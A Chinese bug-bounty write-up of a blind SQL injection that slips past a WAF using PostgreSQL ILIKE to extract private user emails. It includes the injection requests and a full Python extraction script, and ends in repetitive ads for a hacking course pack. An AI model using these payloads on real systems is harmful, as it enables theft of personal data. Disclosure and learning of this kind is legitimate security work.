| 声明:本文所述技术手段具有潜在攻击性,仅用于安全研究与知识分享。任何滥用行为,责任自负! |

|---|

别被假象迷惑!API端点藏着的秘密

话说某位身经百战的白帽老哥,在一次渗透测试中盯上了一个API接口:

https://api.test.com/users/public?page=1&search=bug_vs_me

乍一看,这地儿平平无奇,就是个用户搜索功能。搜bug_vs_me,能看到老哥自己建的账户信息,头像啥的,都是公开信息,没啥敏感的。

但如果手贱搜一下''bug_vs_me',嘿,啥都没有了!这背后肯定有猫腻!要知道,正常情况下,前端压根不会给你报错。很多安全意识不强的,可能就直接忽略了。

蛛丝马迹:从Burp历史记录入手

老哥可不是吃素的,立马打开Burp历史记录,手动开搞。



搜'deepak',正常返回结果。没毛病。



但如果搜''OR testing1337',虽然没结果,但却爆出了SQL错误!这说明什么?SQL注入啊!而且后端大概率是PostgreSQL。

不过,别高兴太早,这网站前面可是架着Cloudflare WAF呢,那过滤规则,简直变态!用SQLMAP直接梭哈?想都别想,直接被WAF无情拦截。

SQL注入,免不了要用IF、OR、AND这些关键词,但WAF也不是吃素的,'OR'1'='1直接给你BLOCK掉。

老哥硬着头皮,花了三个多小时死磕,终于找到了一条绕过WAF,提取任意用户邮箱的骚操作。

ILIKE:柳暗花明又一村



这波SQL注入属于Boolean-Based SQL盲注,既然正面刚不过,那就曲线救国!老哥恶补了一遍PostgreSQL文档,发现了一个好东西:'ILIKE',这玩意儿能忽略大小写进行模式匹配。

于是,老哥灵光一闪,构造了以下查询:

/users/public?page=1&search={}'+Or+publicusername+ILIKE+'deepak

file

成了!有结果返回!而且还看到了被屏蔽的邮箱地址。既然如此,何不直接把邮箱搞到手?

GET /users/public?page=1&search={}'OR+publicusername+ILIKE+'deepak'+AND+username+ILIKE+'deepak@gmail.com HTTP/2Host: api.test.com

注意,这里的publicUsername列存的是公开用户名,userName列存的才是用户的非公开邮箱。

上面的SQL查询干了啥?简单来说,它在数据库里查,有没有'publicusername ILIKE deepak',并且这个'publicusername'对应的'username'是不是'deepak@gmail.com'。如果都为真,就返回数据;否则,啥也看不到。

老哥立马把情况反馈给厂商,并且演示了如何通过逐个字符匹配,提取完整的邮箱地址:

GET /users/public?page=1&search={}'OR+publicusername+ILIKE+'deepak'+AND+username+ILIKE+'dee HTTP/2Host: api.test.com

搜'username' (email)是否为'dee',返回true,有结果!

GET /users/public?page=1&search={}'OR+publicusername+ILIKE+'deepak'+AND+username+ILIKE+'deex HTTP/2Host: api.test.com

搜'username' (email)是否为'deex',返回false,没结果!

脚本在手,天下我有!



结果,厂商那边居然说这不算SQL注入!简直是滑天下之大稽!



老哥怒了,直接撸了一个脚本,只要输入用户的公开用户名,20秒内就能把邮箱扒出来,这下看你还怎么狡辩!

PoC脚本如下:

import requests

# Target configuration

host = "https://api.test.com"

base_path = "/users/public"

charset = "abcdefghijklmnopqrstuvwxyz0123456789@._"

headers = {

"User-Agent": "Mozilla/5.0",

"Accept": "application/json"

}

# Ask user for the public username to test

public_username = input("Enter the public_username to extract email for: ").strip()

email_prefix = ""

def is_valid_email(prefix):

payload = f"{{}}'OR+publicusername+ILIKE+'{public_username}'+AND+username+ILIKE+'{prefix}"

url = f"{host}{base_path}?page=1&search={payload}"

try:

r = requests.get(url, headers=headers)

if r.status_code == 200 and '"public":[' in r.text:

data = r.json()

if data["status"] == "success" and data["public"]:

print(f"[+] Valid prefix: {prefix}")

return True

except Exception as e:

print(f"[-] Error: {e}")

return False

print(f"[*] Starting email extraction for public_username: {public_username}")

while True:

found = False

for c in charset:

attempt = email_prefix + c

if is_valid_email(attempt):

email_prefix += c

found = True

break

if not found:

break

# No more characters matched

print(f"[+] Extracted email: {email_prefix}")

这下,厂商终于认栽,把漏洞定为高危。

```

黑客/网络安全学习包

资料目录

-

成长路线图&学习规划

-

配套视频教程

-

SRC&黑客文籍

-

护网行动资料

-

黑客必读书单

-

面试题合集

因篇幅有限,仅展示部分资料,需要点击下方链接即可前往获取

*************************************CSDN大礼包:《黑客&网络安全入门&进阶学习资源包》免费分享*************************************

1.成长路线图&学习规划

要学习一门新的技术,作为新手一定要先学习成长路线图,方向不对,努力白费。

对于从来没有接触过网络安全的同学,我们帮你准备了详细的学习成长路线图&学习规划。可以说是最科学最系统的学习路线,大家跟着这个大的方向学习准没问题。

因篇幅有限,仅展示部分资料,需要点击下方链接即可前往获取

*************************************CSDN大礼包:《黑客&网络安全入门&进阶学习资源包》免费分享*************************************

2.视频教程

很多朋友都不喜欢晦涩的文字,我也为大家准备了视频教程,其中一共有21个章节,每个章节都是当前板块的精华浓缩。

因篇幅有限,仅展示部分资料,需要点击下方链接即可前往获取

*************************************CSDN大礼包:《黑客&网络安全入门&进阶学习资源包》免费分享*************************************

3.SRC&黑客文籍

大家最喜欢也是最关心的SRC技术文籍&黑客技术也有收录

SRC技术文籍:

黑客资料由于是敏感资源,这里不能直接展示哦!

4.护网行动资料

其中关于HW护网行动,也准备了对应的资料,这些内容可相当于比赛的金手指!

5.黑客必读书单

**

**

6.面试题合集

当你自学到这里,你就要开始思考找工作的事情了,而工作绕不开的就是真题和面试题。

更多内容为防止和谐,可以扫描获取~

因篇幅有限,仅展示部分资料,需要点击下方链接即可前往获取

*************************************CSDN大礼包:《黑客&网络安全入门&进阶学习资源包》免费分享*********************************

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?